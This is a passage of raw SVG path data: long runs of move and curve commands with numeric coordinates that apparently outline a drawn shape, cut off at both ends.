			 M13.7,62c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.2-0.4,0.4-0.5,0.6C13.4,62.5,13.6,62.2,13.7,62z M13.5,29.6c0.1,0,0.2-0.1,0.3-0.1
			c-0.3,0.3-0.6,0.7-0.9,1C13.1,30.2,13.3,29.9,13.5,29.6z M12.6,34.3c0.1-0.1,0.2-0.2,0.2-0.4c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.2,0.3-0.4,0.6-0.6,0.8c0-0.1-0.1-0.1-0.1-0.2C12.4,34.8,12.5,34.5,12.6,34.3z M12.6,44.8c-0.2,0.1-0.5,0.3-0.7,0.4
			c0.1-0.2,0.1-0.5,0.2-0.7C12.2,44.6,12.4,44.7,12.6,44.8z M12.5,45.9c-0.1,0.2-0.1,0.4-0.1,0.6c-0.1-0.1-0.3-0.2-0.4-0.3
			c0,0,0,0,0,0C12.1,46.1,12.3,46,12.5,45.9z M11.9,41.7c-0.1,0.3-0.2,0.7-0.4,1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.2-0.3
			c0.2-0.3,0.4-0.6,0.6-0.9C11.9,41.5,11.9,41.6,11.9,41.7z M9.8,68.4c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0c-0.3,0-0.5,0.2-0.8,0.3
			C9.6,68.7,9.7,68.6,9.8,68.4z M9.7,63.7c0.1-0.3,0.1-0.5,0.2-0.8c0.1,0.2,0.1,0.4,0.2,0.6C9.9,63.5,9.8,63.6,9.7,63.7
			C9.7,63.7,9.7,63.7,9.7,63.7z M10.1,64.5c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,1c-0.1,0-0.1,0.1-0.2,0.2
			C10.3,65.2,10.2,64.8,10.1,64.5z M10.9,59.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0
			C10.9,59.8,10.9,59.5,10.9,59.1z M10.7,56.1c0-0.3-0.1-0.7-0.1-1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2-0.1
			c0,0.2,0,0.3,0,0.5c0,0,0,0.1,0,0.1C10.8,55.8,10.7,56,10.7,56.1z M11,44.4c-0.2-0.1-0.4-0.1-0.5-0.1c0-0.4,0.1-0.8,0.3-1.1
			c0.2,0.2,0.3,0.4,0.5,0.5C11.1,44,11.1,44.2,11,44.4z M10.9,49c0,0.1,0,0.3-0.1,0.4c0,0-0.1,0-0.1,0c0-0.2,0.1-0.4,0.1-0.6
			C10.9,48.9,10.9,48.9,10.9,49z M10.9,51.1c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.3,0-0.5,0-0.8
			c0-0.2,0.1-0.4,0.1-0.6C10.6,50.9,10.7,51,10.9,51.1z M10.5,61.8c0.1,0,0.1,0.1,0.2,0.1c0.3,0,0.5-0.1,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.3,0.3-0.5,0.5C10.6,62.4,10.6,62.1,10.5,61.8z
			 M11.5,37c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.1,0.6C11.6,37.4,11.5,37.2,11.5,37C11.5,37,11.5,37,11.5,37z
			 M11.3,39.8c-0.3,0.2-0.6,0.4-0.9,0.6c0,0-0.1,0.1-0.1,0.1c0.2-0.6,0.4-1.2,0.6-1.8C11.1,39.1,11.2,39.4,11.3,39.8z M10.6,34.1
			C10.6,34.1,10.6,34.1,10.6,34.1c0,0.2-0.1,0.3-0.1,0.5c0-0.1-0.1-0.2-0.1-0.2C10.4,34.3,10.5,34.2,10.6,34.1z M10.1,37.5
			c0,0,0.1,0.1,0.1,0.1c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.2-0.1-0.4-0.1-0.6C9.8,38.1,9.9,37.8,10.1,37.5z M10.1,42.2
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.1-0.2,0.1-0.4,0.1-0.6c0.1-0.1,0.1-0.1,0.2-0.2C10,42.2,10,42.2,10.1,42.2z M9.6,45.6
			c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.3,0.2,0.4,0.3c-0.2,0.7-0.4,1.5-0.6,2.2c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.2-0.1-0.4-0.2-0.6
			c0-0.4,0-0.9,0-1.3C9.5,45.8,9.6,45.7,9.6,45.6z M9.6,66.1c-0.2,0.1-0.4,0.2-0.6,0.3c0.1-0.4,0.2-0.8,0.3-1.2
			C9.4,65.5,9.5,65.8,9.6,66.1z M9,39.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.5-0.1-1-0.2-1.5
			C8.9,39.6,8.9,39.6,9,39.5z M8.9,62c0,0,0-0.1,0.1-0.1c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.1-0.1-0.2-0.1C8.7,62.3,8.8,62.1,8.9,62z
			 M10.7,70.2c0,0.1,0,0.2,0.1,0.3c-0.5,0.2-0.9,0.5-1.4,0.7c-0.3,0.2-0.6,0.3-0.8,0.5c0,0,0,0,0,0C9.2,71.2,10,70.7,10.7,70.2z
			 M8,40.9c0.1,0.6,0.2,1.2,0.2,1.7c0,0,0,0-0.1,0.1C8.1,42.1,8,41.6,7.9,41C8,41,8,40.9,8,40.9z M7.3,45.7c0.2-0.2,0.3-0.4,0.4-0.6
			c0.1,0.3,0.2,0.7,0.3,1c-0.4,0.9-0.7,2.1-0.7,3.2c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3C7.4,47.9,7.4,46.8,7.3,45.7z M6.8,51.7
			c0,0,0-0.1,0-0.1c0-0.2,0.1-0.3,0.1-0.5c0,0,0,0,0,0c0.2,0.5,0.3,1,0.5,1.4c-0.1,0-0.3,0.1-0.4,0.1C6.9,52.3,6.8,52,6.8,51.7z
			 M7.4,55.8c0,0-0.1,0.1-0.1,0.1c-0.1-0.5-0.2-1-0.3-1.5c0-0.2,0-0.5,0-0.7c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0.4,0.3,0.8,0.5,1.1
			C7.9,55,7.7,55.4,7.4,55.8z M8.3,57.2c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.2-0.1-0.5-0.1-0.7c0.2-0.3,0.5-0.6,0.7-0.9
			C8.3,56.9,8.3,57,8.3,57.2z M8.4,63.5c0.1,0.1,0.1,0.1,0.2,0.2c0,0.2-0.1,0.4-0.1,0.6c0-0.2,0-0.3-0.1-0.5
			C8.4,63.7,8.4,63.6,8.4,63.5z M8.4,73c0.7-0.4,1.4-0.9,2.1-1.2c0,0,0,0-0.1,0.1c-0.7,0.4-1.4,0.9-2,1.3C8.4,73,8.4,73,8.4,73z
			 M8.8,75c-0.1,0-0.1-0.1,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3C9.2,74.5,9,74.8,8.8,75z M9.3,76.5c0.3-0.3,0.5-0.6,0.8-0.8
			c0.5-0.2,1-0.5,1.5-0.7c0,0.1,0,0.2,0,0.3C10.8,75.7,10,76.1,9.3,76.5z M10.9,73.7c0.1-0.1,0.2-0.3,0.2-0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c0,0.1,0,0.1,0,0.2C11.4,73.4,11.1,73.6,10.9,73.7z M11.1,82.2c0-0.1,0.1-0.2,0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0.1C11.5,82,11.3,82.1,11.1,82.2z M11,67.8c0-0.1-0.1-0.3-0.1-0.4c0.2-0.1,0.3-0.2,0.4-0.3
			c0.1,0.3,0.3,0.6,0.4,0.9C11.5,67.9,11.3,67.8,11,67.8z M11.3,64.5c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.3,0.7-0.6,0.9-0.8
			c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.3,0.6C11.9,63.5,11.6,64,11.3,64.5z M12.6,65c0.1-0.1,0.3-0.2,0.5-0.3
			c-0.3,0.3-0.6,0.5-1,0.8C12.2,65.3,12.4,65.1,12.6,65z M13,65.9c-0.1,0.6-0.3,1.1-0.4,1.7c-0.2-0.3-0.3-0.6-0.5-1
			C12.5,66.4,12.7,66.1,13,65.9z M12.5,74.5c0.1-0.1,0.2-0.1,0.4-0.2c-0.1,0.1-0.3,0.3-0.4,0.4C12.5,74.7,12.5,74.6,12.5,74.5z
			 M13,80.1c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.1,0-0.3,0-0.4c0.2-0.1,0.4-0.3,0.6-0.4C13.1,79.7,13,79.9,13,80.1z M13.8,71.7
			c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.3-0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0.1,0.2,0.2,0.2,0.3
			C13.9,71.3,13.9,71.5,13.8,71.7z M14.1,67.5c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.2,0.2-0.5,0.2-0.7C14.1,67.1,14.1,67.3,14.1,67.5z
			 M14.2,83.4c0,0,0.1,0,0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.2-0.4,0.3
			C14.2,83.7,14.2,83.6,14.2,83.4z M15.8,88.8c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0-0.3,0-0.5,0C15,89.1,15.4,88.9,15.8,88.8
			C15.8,88.7,15.8,88.8,15.8,88.8z M15.9,82.7c0,0-0.1,0-0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0C16.1,82.5,16,82.6,15.9,82.7z
			 M16.2,76.3c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1-0.6-0.1-1.2,0-1.7c0.3,0.2,0.5,0.5,0.7,0.8C16.2,76,16.2,76.1,16.2,76.3z M16.4,74.5
			c-0.3-0.3-0.6-0.5-1-0.6c0-0.1,0-0.2,0.1-0.3c0.4,0.2,0.7,0.4,0.9,0.7C16.4,74.5,16.4,74.5,16.4,74.5z M16.5,73.3
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.1,0,0.2-0.1,0.3-0.1c0,0,0.1,0,0.1,0.1C16.5,73.1,16.5,73.2,16.5,73.3z M16.2,71.5
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0.1-0.3,0.2-0.6,0.3-0.9c0.2,0.1,0.4,0.2,0.5,0.3C16.6,71.2,16.4,71.3,16.2,71.5z
			 M16.5,69.9c0.1-0.4,0.3-0.8,0.4-1.2c0.2,0,0.3,0,0.5,0c-0.1,0.5-0.2,1-0.3,1.4C16.9,70.1,16.7,70,16.5,69.9z M17.2,78.9
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.4,0-0.6c0,0,0,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C17.2,78.7,17.2,78.8,17.2,78.9z M17.6,73.5
			c-0.1,0.1-0.1,0.3-0.2,0.5c0-0.2,0.1-0.5,0.1-0.7c0,0,0.1,0,0.1,0C17.6,73.3,17.6,73.4,17.6,73.5z M17.5,54.8
			c0-0.1,0.1-0.3,0.1-0.4c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1C17.6,54.5,17.5,54.7,17.5,54.8z M17.4,43.8c0-0.4,0-0.8,0-1.3
			c0,0,0,0,0,0c0.1,0.3,0.2,0.5,0.4,0.8c0,0,0.1,0.1,0.1,0.1C17.7,43.6,17.5,43.7,17.4,43.8z M17.9,34.9c0-0.1,0-0.3-0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2C18,34.5,17.9,34.7,17.9,34.9z M18.3,30.9c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.7-0.5,0.1
			C18.2,31.1,18.2,31,18.3,30.9z M18.1,49c0.7-0.5,1.4-1.1,1.9-1.6c0,0,0,0,0,0.1c-0.1,0.4-0.2,0.7-0.3,1.1
			c-0.3,0.2-0.5,0.4-0.8,0.6c-0.3,0.1-0.5,0.1-0.8,0.1C18.2,49.2,18.1,49.1,18.1,49z M18.5,76.6c0-0.1-0.1-0.2-0.1-0.3
			c0-0.2,0-0.4,0-0.6c0.1-0.1,0.2-0.2,0.4-0.3C18.7,75.8,18.6,76.2,18.5,76.6z M19,79.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.6-0.3,1.2-0.7,1.8-1c0,0,0,0,0,0c0,0,0,0,0,0c-0.6,0.5-1.3,1-1.9,1.5C19,79.5,19,79.5,19,79.4z M20,80
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.3,0.1-0.5,0.3-0.8,0.4c0,0,0,0,0,0C19.4,80.4,19.8,80.1,20,80C19.9,80,19.9,80,20,80z M19,82.2
			c0-0.1,0-0.3,0-0.4c0.1,0,0.1-0.1,0.2-0.1C19.1,81.9,19.1,82,19,82.2z M20.7,83.6c-0.5,0.3-0.9,0.7-1.3,1c0-0.2-0.1-0.4-0.1-0.6
			c0.1-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1,0,0.2,0c0.4-0.1,0.8-0.3,1.2-0.4C20.8,83.3,20.7,83.5,20.7,83.6z M21.1,85.3c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0.3-0.2,0.5-0.3,0.8-0.5c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C21.4,85.5,21.3,85.4,21.1,85.3z M21.8,96c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0.3-0.2,0.6-0.3,0.9-0.5c0,0,0,0.1,0,0.2
			C22.2,95.9,22,96,21.8,96z M22.6,74.1c-0.3-0.3-0.7-0.6-1-0.9c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1
			C22.6,72.8,22.6,73.4,22.6,74.1z M23,69.8c-0.3-0.2-0.6-0.4-0.9-0.5c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0
			c0.1,0.4,0.1,0.8,0.2,1.1C23.1,69.5,23.1,69.7,23,69.8z M23.6,66.4c0.1-0.2,0.2-0.4,0.3-0.5c0.4-0.2,0.7-0.4,1-0.6
			c-0.3,0.5-0.6,1.1-0.9,1.7c-0.1,0-0.2,0-0.3,0C23.6,66.8,23.6,66.6,23.6,66.4z M24.4,98.8c-0.1,0.2-0.1,0.4-0.1,0.5
			c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.2C24.5,98.5,24.4,98.6,24.4,98.8z
			 M24.2,97.4C24.2,97.4,24.2,97.4,24.2,97.4c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0,0.1,0,0.1C24.5,97.3,24.3,97.4,24.2,97.4z M25,73.3
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.2,0.3,0.2C25.1,73.1,25.1,73.2,25,73.3z
			 M26.2,92c-0.2,0-0.5,0-0.8,0c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0.1,0C25.9,91.4,26,91.7,26.2,92L26.2,92z
			 M26.2,59.2c-0.2,0.1-0.3,0.3-0.5,0.4c0,0-0.1,0-0.1,0c0.2-0.3,0.3-0.7,0.5-1c0.1,0,0.2,0,0.3,0C26.2,58.9,26.2,59,26.2,59.2z
			 M26.6,83.9C26.6,83.9,26.6,83.9,26.6,83.9c0.1,0.6,0.2,1.2,0.4,1.7c0,0-0.1,0.1-0.1,0.2c-0.2-0.3-0.4-0.5-0.6-0.8
			C26.4,84.6,26.5,84.2,26.6,83.9z M26.3,65.9c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.4,0-0.8,0.1-1.1C26.1,65.5,26.2,65.7,26.3,65.9z
			 M26.8,89.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.2-0.3-0.4-0.4c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0.1-0.8c0.1,0.2,0.2,0.3,0.4,0.5C26.3,87,26.1,87.5,26,88
			c-0.1,0.4,0.4,0.8,0.7,0.6c0.1,0,0.1-0.1,0.2-0.1C26.9,88.7,26.8,89.1,26.8,89.4z M26.9,64.9c-0.1-0.2-0.1-0.4-0.2-0.7
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.4-0.3c0,0,0.1,0.1,0.1,0.1C27.2,64.2,27.1,64.5,26.9,64.9
			C27,64.8,26.9,64.9,26.9,64.9z M28.1,75.7c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1-0.1,0.2-0.1,0.3
			C28.3,76.1,28.2,75.9,28.1,75.7z M28.2,79.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0,0,0,0-0.1c0.1-0.2,0.2-0.4,0.2-0.6
			C28.1,79.3,28.2,79.4,28.2,79.5z M27.5,71c0,0.1-0.1,0.1-0.1,0.2c0-0.3-0.1-0.6-0.2-0.9c0.2-0.4,0.4-0.9,0.6-1.3
			c0.1,0.2,0.3,0.4,0.4,0.6C28,70,27.7,70.5,27.5,71z M27.4,92.3c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.1-0.3
			c0-0.1,0.1-0.3,0.1-0.4c0.2,0,0.4,0.1,0.6,0.1C27.7,91.8,27.6,92.1,27.4,92.3z M28.4,90.7c-0.3,0-0.6-0.1-1-0.1
			c0-0.1,0.1-0.3,0.1-0.4c0.3-0.1,0.5-0.2,0.8-0.3c0.1,0.2,0.2,0.4,0.2,0.6C28.5,90.5,28.5,90.6,28.4,90.7z M28.9,88.1
			c-0.2-0.2-0.4-0.4-0.6-0.6c0,0,0,0,0,0c0.3-0.2,0.6-0.5,0.8-0.8C29.1,87.2,29,87.6,28.9,88.1z M29.2,100.6c0-0.3,0-0.5,0-0.8
			c0.1,0,0.1,0,0.2-0.1c0,0.2,0,0.5,0.1,0.7C29.4,100.5,29.3,100.5,29.2,100.6z M29.2,98.8c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3
			c0,0,0,0,0,0c0,0.2,0,0.5,0,0.7C29.3,98.8,29.3,98.8,29.2,98.8z M29.5,85c-0.4,0.4-0.7,0.8-1.1,1.1c0.1-0.4,0.1-0.8,0.2-1.2
			c0,0,0-0.1,0-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0,0.1,0.1,0.1,0.1,0.2C29.6,84.6,29.5,84.8,29.5,85z
			 M29.4,71.3c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.3-0.3,0.5C29.1,71.7,29.2,71.5,29.4,71.3c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0
			C29.5,71.1,29.4,71.2,29.4,71.3z M29.5,81.8c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1c0-0.2,0-0.4,0.1-0.5c0-0.1,0.1-0.1,0.1-0.2
			C29.4,81.3,29.4,81.5,29.5,81.8z M29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2
			c-0.1,0.3-0.2,0.5-0.4,0.8c0-0.1-0.1-0.1-0.1-0.2C29.1,74.6,29.2,74.4,29.4,74.2z M29.5,76.1C29.5,76.1,29.5,76,29.5,76.1
			c0.1-0.4,0.3-0.7,0.5-1c0.1,0.2,0.2,0.4,0.4,0.5c-0.2,0.4-0.4,0.7-0.6,1.1C29.7,76.5,29.6,76.3,29.5,76.1z M30.5,80.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1-0.3-0.2-0.6-0.3-0.8c0.1-0.1,0.2-0.3,0.2-0.4C30.3,79.8,30.4,80,30.5,80.2z M29.8,88.4
			C29.8,88.4,29.8,88.4,29.8,88.4C29.8,88.3,29.8,88.3,29.8,88.4c0.1-0.9,0.3-1.8,0.5-2.7c0,0,0,0.1,0,0.1c0,0.2,0.1,0.4,0.1,0.6
			C30.2,87,30,87.7,29.8,88.4C29.8,88.4,29.8,88.4,29.8,88.4z M30.4,100c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0
			C30.5,99.7,30.4,99.8,30.4,100z M30.6,98.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.3,0-0.6,0-0.9c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0,0.3,0
			C30.7,97.9,30.6,98.1,30.6,98.4z M31.2,78.3C31.2,78.3,31.2,78.3,31.2,78.3c-0.1-0.1-0.1-0.1-0.2-0.1c0-0.1,0.1-0.1,0.1-0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.5-0.3-1-0.4-1.5c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1-0.6-0.3-1.3-0.5-1.9c-0.1-0.4-0.2-0.9-0.4-1.3c-0.1,0.1-0.1,0.2-0.2,0.4c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1-0.1-0.1-0.1-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.2-0.3,0.3-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.5-0.2-0.9-0.3-1.4c-0.2-0.9-0.4-1.9-0.6-2.8
			c-0.2-0.8-0.4-1.5-0.6-2.3c-0.1-0.5-0.3-1-0.5-1.5c-0.1-0.5-0.1-1-0.2-1.4c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.8
			c-0.3-0.9-0.3-1.9-0.6-2.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.4-0.1-0.8-0.2-1.2c-0.2,0.1-0.3,0.3-0.5,0.4c0.1-0.3,0.3-0.5,0.4-0.8
			c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.6-0.1-1.1-0.2-1.7c0-0.4-0.1-0.8-0.1-1.1c0,0,0-0.1,0-0.1c-0.3,0.3-0.7,0.6-1,1
			c0.1-0.6,0.2-1.2,0.2-1.8c0.3-0.3,0.5-0.6,0.7-0.9c0-0.2,0-0.4,0-0.6c0-0.3-0.1-0.5-0.1-0.8c0,0.1-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.3-0.4,0.4-0.7c0-0.1,0-0.2,0-0.3c0-0.3,0-0.6,0-0.8c0-0.4,0-0.8,0-1.2c0-0.6,0-1.2,0-1.7
			c0-0.6,0.1-1.1,0.2-1.7c0-0.1,0.1-0.2,0.1-0.2c0.1-0.4,0.2-0.9,0.3-1.3c0.1-0.3,0.3-0.7,0.7-0.8c0.2-0.1,0.4-0.1,0.6,0
			c0.2,0,0.4,0.1,0.6,0.2c0.3,0.1,0.4,0.3,0.6,0.6c0.2,0.4,0.5,0.8,0.6,1.2c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.3,0.2,0.5,0.3,0.8
			c0.1,0.2,0.1,0.3,0.2,0.5c0.1-0.2,0.2-0.3,0.3-0.5c0,0.1,0.1,0.1,0.1,0.2c0.2,0.3,0.4,0.5,0.6,0.4c-0.2,0.5-0.4,1-0.7,1.5
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1,0.6,0.2,1.1,0.3,1.7c0,0.3,0.1,0.6,0.1,0.9c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0.1,0.5,0.1,0.7
			c0.1,0.6,0.2,1.3,0.3,1.9c0.1,0.5,0.2,1,0.3,1.6c0.1,0.5,0.1,1,0.2,1.5c0,0.2,0.2,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.5,1
			c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0,0.3,0,0.2-0.3c0-0.1,0-0.2,0-0.3c-0.2,0-0.4-0.1-0.6-0.2c0-0.3,0-0.6,0-0.9
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1-0.7-0.2-1.3-0.4-2c-0.1-0.8-0.3-1.5-0.4-2.3c-0.1-0.4-0.1-0.9-0.2-1.3c-0.1-0.5-0.2-1.1-0.2-1.6
			c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.5-0.2-1.1-0.3-1.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.1-0.2,0.1-0.3c0-0.3-0.1-0.6-0.1-1c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.1,0-0.2-0.1-0.3c0.1-0.2,0.3-0.3,0.5-0.5c0-0.4,0-0.8,0-1.2c0-0.3,0-0.6,0-0.8c0,0,0,0-0.1,0
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.3,0-0.6,0-0.9c0-0.6,0-1.2,0.1-1.7c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.3,0.4-0.4,0.7-0.5
			c0.2,0,0.4-0.1,0.6,0c0.1,0,0.3,0.1,0.4,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0-0.2,0-0.3,0-0.5c0,0,0-0.1,0-0.1c0.2,0,0.4,0,0.7,0
			c-0.2,0.3-0.3,0.6-0.5,0.9c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0,0,0,0,0,0c0,0,0,0,0,0.1c0.1,0.2,0.2,0.3,0.3,0.5
			c0.3,0.6,0.4,1.2,0.5,1.8c0.1,0.4,0.2,0.8,0.3,1.3c0.1,0.6,0.2,1.2,0.3,1.8c0.1,0.5,0.3,1,0.4,1.5c0.1,0.2,0.1,0.5,0.1,0.7
			c0.1,0.3,0.1,0.6,0.2,0.9c0,0.3,0.1,0.6,0.1,0.9c0,0.2,0.1,0.5,0.1,0.7c0.1,0.6,0.2,1.2,0.3,1.7c0.1,0.3,0.1,0.5,0.2,0.8
			c0,0.2,0.1,0.3,0.1,0.5c0.1,0.6,0.2,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3c0.1,0.5,0.2,1,0.3,1.5c0.1,0.4,0.2,0.9,0.2,1.3
			c0,0.1,0,0.3,0.1,0.4c0.2-0.1,0.4-0.1,0.6-0.2c-0.2,0.3-0.3,0.7-0.4,1c0,0.1,0,0.3,0.1,0.4c0,0.3,0,0.6,0.1,0.9
			c0,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.4,0.4,0.6,0.8,0.7c0-0.4,0.1-0.8,0-1.2c-0.1-1-0.2-2-0.3-2.9
			c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.5-0.1-1-0.2-1.5c-0.1-0.5-0.2-1.1-0.3-1.6
			c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.6-0.3-1.2-0.4-1.7c-0.1-0.7-0.3-1.4-0.4-2.1c-0.1-0.8-0.2-1.7-0.3-2.5
			c0-0.4,0-0.7,0-1.1c-0.1,0-0.2-0.1-0.2-0.1c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.3c-0.1-0.2-0.2-0.4-0.2-0.7
			c0.2-0.1,0.4-0.2,0.6-0.2c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0-0.1,0-0.1c0-0.6,0.1-1.1,0.2-1.7c0.1-0.3,0.2-0.7,0.4-0.9c0,0,0,0,0,0
			c0,0-0.1,0-0.1-0.1c0.1-0.4,0.1-0.8,0-1.2c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.3,0.2,0.7,0.2,1c0.2-0.2,0.5-0.3,0.8-0.3
			c0.2,0,0.3,0.1,0.5,0.2c-0.1-0.6-0.3-1.2-0.5-1.7c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.6,0.3,1.2,0.5,1.7
			c0.1,0.1,0.2,0.2,0.3,0.3c0.3,0.3,0.5,0.7,0.8,1c0.2,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.2,0.7,0.3,1c0.1,0.2,0.1,0.3,0.2,0.5
			c0-0.1,0-0.1,0-0.2c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.2,0.2,0.3c0,0.2,0,0.4,0.1,0.6c0,0,0,0,0,0c0.1,0.3,0.2,0.6,0.3,1
			c0.1,0.4,0.2,0.8,0.3,1.2c0.2,0.6,0.3,1.1,0.4,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.4
			c0,0,0,0.1,0,0.1c0,0.2,0.1,0.3,0.1,0.5c0.1,0.7,0.3,1.4,0.4,2.1c0.1,0.5,0.2,0.9,0.2,1.4c0.1,0.4,0.1,0.7,0.1,1.1
